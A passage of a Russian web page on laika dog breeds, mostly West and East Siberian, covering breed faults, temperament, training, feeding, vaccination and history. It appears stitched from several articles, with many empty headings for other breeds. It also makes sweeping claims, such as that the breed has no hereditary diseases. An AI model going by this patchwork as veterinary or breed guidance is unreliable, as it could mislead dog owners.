нерешительность.</li><li>Челюстной перекос.</li><li>Слишком явно проявляющиеся поведенческие и физические отклонения.</li><li>Отсутствие четырех и более зубов/наличие дополнительных резцов.</li><li>Висячие или полустоячие уши.</li><li>Бельмо (помутнение роговицы), а также окрас радужки с вкраплениями недопустимого стандартом оттенка.</li><li>Чересчур короткий или же имеющий нетипичную форму хвост (саблевидный, прямой и т. п.).</li><li>Короткий/недостаточно длинный шерстный покров.</li><li>Альбинизм. Нестандартные окрасы шерсти: голубой, тигровый, шоколадный.</li></ul><h2>Воспитание, дрессировка, натаска</h2><h2>Уход</h2><p>Естественные механизмы селекции, оставлявшие только самых сильных особей, привели к тому, что современные Западносибирские лайки не имеют никаких наследственных заболеваний и даже предрасположенностей к тем или иным патологиям. Крепкая иммунная система позволяет избегать этим животным многих инфекционных заболеваний.</p><p><img decoding="async" src="/wp-content/uploads/c/b/8/cb87cfc2dd5203e9c197f4014f9d7869.jpeg" alt="" data-src="/wp-content/uploads/d/4/9/d4978eaefd86113d2e0a804e3a922dfa.jpeg" /></p><p>В любом возрасте Западносибирские лайки отличаются крепким здоровьем при минимальном уходе</p><h3>Возможные ошибки хозяина</h3><p>Основной урон самочувствию лайки может нанести сам хозяин своими неаккуратными действиями, среди которых значатся:</p><ul><li>недостаточное количество прогулок;</li><li>отсутствие бдительности при охоте (лайку может поранить превосходящий ее по силе зверь);</li><li>пренебрежение такими базовыми процедурами, как вакцинация, дегельминтизация и обработка от эктопаразитов.</li></ul><h3>Продолжительность жизни</h3><p>Если вы будете ответственно относиться к здоровью своего питомца и периодически показывать его ветеринару, то риск того, что лайка начнет серьезно болеть сведется к минимуму. Как правило, эти животные остаются крепкими и жизнеспособными на протяжении всей своей жизни, длящейся от 12 до 16 лет.</p><p><img decoding="async" src="/wp-content/uploads/7/9/8/79846681d76e769f07fd818da815aa81.jpeg" alt="" /></p><p>Продлить жизнь лайке помогут регулярные охотничьи забеги и забота хозяина</p><h3>Уход за шерстью</h3><p>У густой и пышной шерсти лаек имеется один существенный недостаток – она вылезает в больших количествах в периоды линьки, случающейся не менее двух раз в год. Для того чтобы избавить себя от необходимости вычищать колтуны шерсти Западносибирской лайки отовсюду, не забывайте ее вычесывать не менее одного раза в две недели. В момент линьки число вычесываний может быть увеличено.</p><p> <img decoding="async" src="/wp-content/uploads/f/6/0/f60c2f3805ba738b8ef00410752eedf2.jpeg" alt="" /></p><p>Густая шерсть Западносибирской лайки нуждается в периодическом вычесывании</p><h2>Русско-европейская. Описание представителей</h2><h2>Кормление</h2><h2>История породы якутская лайка</h2><h2>Характер западно-сибирской лайки</h2><p>У собак этой породы уравновешенная психика, вместе с тем они весьма подвижны и энергичны, любят бегать и играть. Они имеют сильно развитое чувство стаи, поэтому очень привязаны к своему владельцу и его семье.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='280551,280552,280553,280554,280555,280556,280557,280558,280559,280560'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-280521 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/5/a/85ab794783f2d52216eaec6ad1e4e440.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/5/a/85ab794783f2d52216eaec6ad1e4e440.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/5/a/85ab794783f2d52216eaec6ad1e4e440.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/4/a/54a0eb6e51876fb5e89545ceebce8a86.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/4/a/54a0eb6e51876fb5e89545ceebce8a86.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/4/a/54a0eb6e51876fb5e89545ceebce8a86.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/f/8/1f80f7470b60803ec76482d61a9f8cc6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/f/8/1f80f7470b60803ec76482d61a9f8cc6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/f/8/1f80f7470b60803ec76482d61a9f8cc6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/b/5/cb5b6eee7116d17abe7c5f4b6794306d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/b/5/cb5b6eee7116d17abe7c5f4b6794306d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/b/5/cb5b6eee7116d17abe7c5f4b6794306d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/0/f/60fd9fc340603a19e483c0726dbc5201.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/0/f/60fd9fc340603a19e483c0726dbc5201.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/0/f/60fd9fc340603a19e483c0726dbc5201.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/4/3/743fb8df11f25001f41c47ad17d7c98b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/4/3/743fb8df11f25001f41c47ad17d7c98b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/4/3/743fb8df11f25001f41c47ad17d7c98b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/7/3/473ef98123e6c1b95ca6860be8112a9d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/7/3/473ef98123e6c1b95ca6860be8112a9d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/7/3/473ef98123e6c1b95ca6860be8112a9d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/2/a/32a253ae997ac36b1916aeb92e71677b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/2/a/32a253ae997ac36b1916aeb92e71677b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/2/a/32a253ae997ac36b1916aeb92e71677b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/a/0/fa01ea5175a4936dcd1c9c2a3b9e4d1f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/a/0/fa01ea5175a4936dcd1c9c2a3b9e4d1f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/a/0/fa01ea5175a4936dcd1c9c2a3b9e4d1f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/4/6/646d745a6e0ea250ccb7d74e1c1edb1b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/4/6/646d745a6e0ea250ccb7d74e1c1edb1b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/4/6/646d745a6e0ea250ccb7d74e1c1edb1b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl></div></div><p>Характеристика породы противоречива: они обладают покладистым характером, но в то же время уверены в себе и готовы проявлять самостоятельность (если это не идёт вразрез с авторитетом хозяина).</p><p>Удивительно, как в одной собаке сочетаются такие качества, как злобность по отношению к промысловым зверям и отсутствие агрессии по отношению к человеку.</p><p>Западно-сибирская лайка не нападает на чужих людей, если они не провоцируют её и не представляют угрозы для тех, кто ей дорог. Она терпимо настроена по отношению к маленьким детям, не обижает других домашних животных, однако стремится доминировать над собаками других пород, если такие есть в доме. Словом, является эталоном дружелюбия (но без мягкотелости и панибратства).</p><p>Одна из основных черт в характере — бесстрашие, граничащее с презрением к опасности.</p><p>Именно это качество позволяет охотнику ходить с западно-сибирской лайкой на медведя.</p><p>От других пород они выгодно отличаются менее выраженной возбудимостью и умением работать молча, оповещая лаем своего хозяина только в том случае, если находят добычу.</p><p><img decoding="async" src="/wp-content/uploads/6/3/1/631a80fcd1e860d3776cffe076cf4de5.jpeg" alt="" /></p><h3>Особенности дрессировки</h3><p>Лайки славятся острым умом и способностью к обучению, что позволяет успешно дрессировать их. Щенков к раннего детства обучают общим навыкам, а с десяти месяцев они готовы воспринимать специальные охотничьи команды.</p><p>Специалисты настаивают на том, что дрессировка лаек должна сводиться только к выполнению самых основных команд. По мнению кинологов, излишне дрессированная собака во всём полагается на человека и не станет действовать без его команды. А одним из главных достоинств западно-сибирской лайки является, как раз, её ярко выраженная самостоятельность.</p><p>Собаки этой породы не нуждаются в обучении поиску дичи по следу. Этот навык, как и умение безошибочно ориентироваться на местности, заложен в них на генетическом уровне.</p><h3>Условия содержания</h3><p>Как ухаживать за лайкой? Большое значение имеет движение и возможность свободно перемещаться в пространстве, поэтому условия городской квартиры для неё очень неудобны.</p><p>Гораздо больше подойдёт будка (имитация логова) в деревенском дворе, особенно если хозяин — заядлый охотник. Это идеальный вариант: только имея возможность много времени проводить в движении на природе, преследуя дичь, такая собака будет счастлива.</p><p>Западно-сибирские лайки не привередливы в кормлении, при необходимости могут долгое время обходиться без пищи. Тем не менее, следует помнить, что правильное питание является основой крепкого здоровья и хорошей работоспособности любой собаки. Поэтому рацион должен быть сбалансирован.</p><p>В идеале он включает в себя мясо, рыбу, сухари, творог, костную муку.</p><p><img decoding="async" src="/wp-content/uploads/8/d/3/8d3f85aba8979646ca7056f6debef42c.jpeg" alt="" /></p><p>Вот, что необходимо знать о питании:</p><ul><li> каждый день лайка должна есть сырое или отварное мясо (исходя из расчёта 20 граммов на килограмм веса), можно смешивать мясо с рыбой (2/3 мяса + 1/3 рыбы);</li><li>для поддержания здоровья и хорошей физической формы собаки надо раз в неделю делать разгрузочный день (давать только немного сухарей и воду);</li><li>время от времени стоит включать в рацион отварной рис, в который необходимо добавлять в небольшом количестве сырую печень, жир животного происхождения;</li><li>запрещено кормить копчёностями, варёными костями, испорченной пищей, а также подкармливать сладостями;</li><li>не рекомендуется давать излишне горячую или, наоборот, замёрзшую еду;</li><li>щенка подкармливают смесью молока и яичного желтка, протёртыми отварными овощами; по мере его взросления к молочным продуктам добавляют сырое мясо (в скоблёном виде), хлеб, отварной рис, костную муку, мясо и жир.</li></ul><p>Хозяевам надо следить за тем, чтобы их питомец не переедал — это очень вредно для его пищеварительной системы.</p><p>Уход за шерстью у собак этой породы не представляет особой сложности — вычёсывают металлической щёткой только в период линьки.</p><h2>Какие породы относятся к ездовым?</h2><h2>Восточносибирская</h2><h2>Клички для восточносибирской лайки</h2><h2>История породы</h2><h2>Цена</h2><h2>Характер</h2><h2>Здоровье</h2><p>Восточно-сибирские лайки – довольно крепкие животные. Большинство заболеваний у них не генетического, а приобретённого характера.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='280561,280562,280563,280564,280565,280566,280567,280568,280569,280570'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-280521 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/e/b/4ebc07314fb5359a6df5a3bc25e0011e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/e/b/4ebc07314fb5359a6df5a3bc25e0011e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/e/b/4ebc07314fb5359a6df5a3bc25e0011e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/a/9/da97b721946f9c04c961036efbc9b6a6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/a/9/da97b721946f9c04c961036efbc9b6a6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/a/9/da97b721946f9c04c961036efbc9b6a6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/8/5/e85ec25c39da06b1212ae101d41d5d90.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/8/5/e85ec25c39da06b1212ae101d41d5d90.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/8/5/e85ec25c39da06b1212ae101d41d5d90.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/a/a/caa1c87d3d40e02d677d678e04de2f22.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/a/a/caa1c87d3d40e02d677d678e04de2f22.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/a/a/caa1c87d3d40e02d677d678e04de2f22.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/8/8/6886e204f4aef44f6acf2fb0dac7d628.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/8/8/6886e204f4aef44f6acf2fb0dac7d628.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/8/8/6886e204f4aef44f6acf2fb0dac7d628.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/d/2/8d284210dd7539d27bf2f01a6042913c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/d/2/8d284210dd7539d27bf2f01a6042913c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/d/2/8d284210dd7539d27bf2f01a6042913c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/f/5/5f558c406f405214b3f82163b4e5e1a6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/f/5/5f558c406f405214b3f82163b4e5e1a6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/f/5/5f558c406f405214b3f82163b4e5e1a6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/7/e/57ee0803826465b8210279b43d06c7f7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/7/e/57ee0803826465b8210279b43d06c7f7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/7/e/57ee0803826465b8210279b43d06c7f7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/c/e/7ce0589695f10de3e750f09a029e5ee8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/c/e/7ce0589695f10de3e750f09a029e5ee8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/c/e/7ce0589695f10de3e750f09a029e5ee8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/9/a/b9aea3df0018e2b3916538129286e52f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/9/a/b9aea3df0018e2b3916538129286e52f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/9/a/b9aea3df0018e2b3916538129286e52f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl></div></div><p>Чтобы избежать многих проблем со здоровьем, щенку необходимо провести дегельминтизацию и вакцинацию. Процедуры выполняет ветеринарный врач на дому или в клинике</p><p> Для контроля развития и набора массы щенка важно измерять и взвешивать питомца</p><p>Рекомендации по осуществлению вакцинации:</p><ul><li>только здоровая собака, начиная с 1,5 месяцев жизни, может быть привита;</li><li>за 1–2 недели до процедуры требуется избавить щенка от паразитов;</li><li>ревакцинацию можно проводить только через 21 день;</li><li>после прививки нужно соблюдать карантинный режим: собаку нельзя купать, переохлаждать, позволять ей контактировать с другими животными или уличной обувью.</li></ul><p>Задача описанной медицинской манипуляции – защитить питомца от распространённых инфекционных заболеваний. Посоветуйтесь с ветеринаром о том, какую вакцину лучше использовать – импортную или отечественную.</p><p><img decoding="async" src="/wp-content/uploads/c/a/3/ca3bf8610c095e66fe8566169ee2eac2.jpeg" alt="" /></p><h2>Особенности кормления и рацион</h2><p><img decoding="async" src="/wp-content/uploads/1/a/1/1a1968f906ac3d270a7735831509eab2.jpg" alt="" />Представителям этой породы обычно требуется немного еды, но и среди них иногда встречаются любители поесть. Обмен веществ у лаек слегка отличается от других собак. Как и для всех северных псов им необходим белково-жировой тип питания, тогда как для других пород характерен белково-углеводный. Лайки легко усваивают насыщенное белками и даже жирное мясо, особо не нагружая печень. Если составить для такого питомца правильный рацион, то он всегда будет хорошо выглядеть и радовать хозяев своей активностью.</p><p>Прежде всего стоит определиться с типом питания, собак можно кормить покупным готовым кормом или натуральной пищей. Готовые рационы очень удобны, не нужно тратить время на покупку ингредиентов и готовку, но стоит отметить, что псу может быстро надоесть такой тип питания и он откажется от него.</p><p><iframe loading="lazy" title="ЗС Лайка 6 месяцев" width="736" height="552" src="https://www.youtube.com/embed/nRNStmCq4n8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Обмен веществ у щенков обычно адаптирован под диету матери, поэтому стоит уточнить у заводчика каким кормом кормили маму вашего любимца.</p><p>При натуральном рационе, следует разработать диету, с учётом веса, возраста, активности и состояния здоровья собаки.</p><p>В рационе лайки должны присутствовать следующие продукты:</p><ol><li> Мясо — 60−70% от всего меню, отлично подойдёт говядина. Она может быть сырой или отварной, ориентируйтесь на предпочтения своей собаки. Мясо нужно резать на средние кусочки, фарш давать нельзя — он приведёт к расстройству пищеварения.</li><li>Морская рыба — чередуется с мясом. Перед кормлением её нужно отварить и удалить из неё все кости.</li><li>Варёные овощи — 20−30% от рациона. Из овощей следует выбрать: брокколи, тыкву, капусту (цветную и белокочанную), стручковую фасоль, кабачки, репу, морковь.</li><li>Крупы — не больше 10−20%. Их удобно давать в виде хлопьев, предварительно залив горячей водой. Из круп собакам полезно потреблять гречку, пшено и рис.</li><li>Кисломолочные продукты. Ими заменяют одно из кормлений, лучше всего это делать утром. Для собак полезны йогурты без красителей и добавок, нежирный творог и кефир.</li></ol><p>При кормлении лаек стоит учитывать нагрузки животного. Если пёс весь день провёл лёжа, то стоит сократить его суточную порцию примерно на треть.</p><h2>Виды</h2><h2>Питание</h2><h2>История происхождения вида</h2><p>Западносибирская лайка берет свое начало в суровой части России: в Сибири и на Урале. Происхождение породы делят на две части:</p><ol><li>Формирование породы естественным отбором.</li><li>Приведение породы к стандарту.</li></ol><p>Классификация лаек проводилась по названиям племен, которые вывели собак. Западносибирская порода выведена из зырянского, мансийского и хантийского видов</p><p> Качества первого и второго видов привлекли внимание селекционеров. Поэтому западносибирская порода делится как бы на два подвида: с хантийскими и мансийскими качествами</p><p>Первые более коренастые, а морда у них короткая. У вторых – поджарое тело и удлиненная морда. По большей части, они напоминают волка.</p><p><img decoding="async" src="/wp-content/uploads/c/7/e/c7e02143c5a194eee99670a634c49526.jpeg" alt="" /></p><p>Первый этап для формирования породы был самый суровый. Холодный климат, отсутствие постоянного питания и ужасное отношение хозяев. Это убивало слабых и плохо адаптивных особей. Благодаря такому жесткому отбору появились выносливые собаки среднего роста, с крепким телосложением и густой шерстью, под которой теплый подшерсток. Позже они получили общее название «лайка».</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='280571,280572,280573,280574,280575,280576,280577,280578,280579,280580'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-280521 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/8/3/b83d67febc1c85b475c0ec84481f8589.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/8/3/b83d67febc1c85b475c0ec84481f8589.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/8/3/b83d67febc1c85b475c0ec84481f8589.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/c/5/ac54d990fe5695a6dc4530cca94f0027.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/c/5/ac54d990fe5695a6dc4530cca94f0027.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/c/5/ac54d990fe5695a6dc4530cca94f0027.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/a/a/aaa5df662348b2d5387f2c3cad353984.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/a/a/aaa5df662348b2d5387f2c3cad353984.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/a/a/aaa5df662348b2d5387f2c3cad353984.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/0/1/b015e6751b89052156a76313f8304a10.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/0/1/b015e6751b89052156a76313f8304a10.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/0/1/b015e6751b89052156a76313f8304a10.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/b/1/8b10664b234cf240dae1ec6407e2e7f0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/b/1/8b10664b234cf240dae1ec6407e2e7f0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/b/1/8b10664b234cf240dae1ec6407e2e7f0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/2/1/621cfcf5f10802d79eedf95c95337a9b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/2/1/621cfcf5f10802d79eedf95c95337a9b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/2/1/621cfcf5f10802d79eedf95c95337a9b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/a/3/2a346a4f56fe072aba9dff4c46e9a7e9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/a/3/2a346a4f56fe072aba9dff4c46e9a7e9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/a/3/2a346a4f56fe072aba9dff4c46e9a7e9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/5/5/255a06db9ab8885a4bc861db5a391aeb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/5/5/255a06db9ab8885a4bc861db5a391aeb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/5/5/255a06db9ab8885a4bc861db5a391aeb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/4/2/54288bbc21adff0902d76c8c6627da37.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/4/2/54288bbc21adff0902d76c8c6627da37.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/4/2/54288bbc21adff0902d76c8c6627da37.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/4/6/7465e520ff8210b7f18085ea2ed6cc89.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/4/6/7465e520ff8210b7f18085ea2ed6cc89.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/4/6/7465e520ff8210b7f18085ea2ed6cc89.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl></div></div><p>Второй же этап стартует в начале 20 века. Заводзиков привлекло идеальное послушание породы и ее постоянная готовность приступить к работе любой тяжести. Селекционеры начали долгую работу по формированию породы до стандарта. В 1970 году породные черты западносибирской лайки полностью сформировались. В 1980 порода получила признание Международной Кинологической Федерации.</p><h2>Японская лайка сиба ину</h2><h2>Продолжительность жизни</h2><h2>Описание</h2><p>В настоящее время лайки считаются одними из самых известных и популярных собак. Это настоящие труженики, способные нести самую разную службу. Умные, быстрые и самостоятельные питомцы являются мечтой многих собачников.</p><p> Если вы хотите обзавестись таким умным и верным другом, то вам следует уделить внимание основных характеристикам представителям описываемой породы</p><ul><li>У собак всех разновидностей голова отличается особым клиновидным строением.</li><li>У всех лаек имеются высоко поставленные уши с острыми кончиками. Они никогда не висят.</li><li>Еще одна характерная черта собак данной породы – хвост колечком.</li><li>Волос у лаек отличается большой жесткостью. Шерсть прямая, без завитков и волн. Подшерсток добротный и густой (именно благодаря ему лайки легко переносят воздействие низких температур, не испытывая дискомфорта).</li><li>В области шеи шерстяной покров переходит в объемный лохматый воротник.</li><li>Костяк у лаек очень крепкий и мощный. Мускулатура развита прекрасно. Псам характерна статная правильная осанка.</li></ul><p><img decoding="async" src="/wp-content/uploads/c/1/c/c1c3c23fb5c83f42b3d831f27b2205d3.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/2/3/d/23de615217b367f038990f9d4f27cf0e.jpeg" alt="" /></p><p>Характеристики взрослых собак разных видов лаек могут отличаться. Это касается роста и веса 